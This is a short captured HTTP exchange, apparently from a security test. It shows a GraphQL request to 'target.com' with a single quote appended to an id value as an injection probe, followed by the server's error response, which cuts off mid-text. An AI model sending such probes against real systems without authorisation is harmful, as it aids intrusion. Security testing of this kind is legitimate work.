 Request
Raw Params Headers Hex
POST /api/graphql/v2 HTTP/1.1
Host: target.com
User-Agent: Mozilla/5.0 (Windows NT 6.1; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
{"operationName":"GetAuthorizedApps","variables":{"id":"615601'"},"query":"mutation
GetAuthorizedApps($id: ID!) {\n testAuth(id:$id){oauths}\n}\n"}
Response
Raw Headers Hex
HTTP/1.1 200 OK
Access-Control-Allow-Credentials: true
Access-Control-Allow-Origin: *
Content-Type: application/json
Date: Sun, 04 Oct 2020 15:21:55 GMT
Strict-Transport-Security: max-age=31536000; includeSubDomains; preload
Vary: Accept-Encoding
X-Powered-By: Express
x-request-id: 3f96a134-6ef0-45b9-97de-90ead7c357b1
Content-Length: 391
Connection: keep-alive
{"errors":[{"message":"false,[object
Object]","locations":[],"path":["testAuth"],"extensions":{"code":400,"exception":{"
response":{"url":" s/615601%27/ /","statu
s":400,"statusText":"Bad